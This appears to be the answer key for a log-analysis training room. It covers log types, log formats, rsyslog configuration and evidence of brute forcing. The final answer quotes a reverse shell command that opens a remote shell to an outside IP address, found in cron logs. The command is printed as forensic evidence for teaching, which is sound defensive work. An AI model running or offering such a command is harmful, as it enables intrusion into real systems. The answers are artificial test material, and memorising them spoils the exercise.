

# QUESTIONS
Expanding Perspectives: Logs as Evidence of Historical Activity
What is the name of your colleague who left a note on your Desktop? PERRY
What is the full path to the suggested log file for initial investigation? /var/log/gitlab/nginx/access.log
Types, Formats, and Standards
Based on the list of log types in this task, what log type is used by the log file specified in the note from Task 2? Web Server Log
Based on the list of log formats in this task, what log format is used by the log file specified in the note from Task 2? Combined
Collection, Management, and Centralisation
After configuring rsyslog for sshd, what username repeatedly appears in the sshd logs at /var/log/websrv-02/rsyslog_sshd.log, indicating failed login attempts or brute forcing?stansimon
What is the IP address of SIEM-02 based on the rsyslog configuration file /etc/rsyslog.d/99-websrv-02-cron.conf, which is used to monitor cron messages? 10.10.10.101
Based on the generated logs in /var/log/websrv-02/rsyslog_cron.log, what command is being executed by the root user? /bin/bash -c "/bin/bash -i >& /dev/tcp/34.253.159.159/9999 0>&1"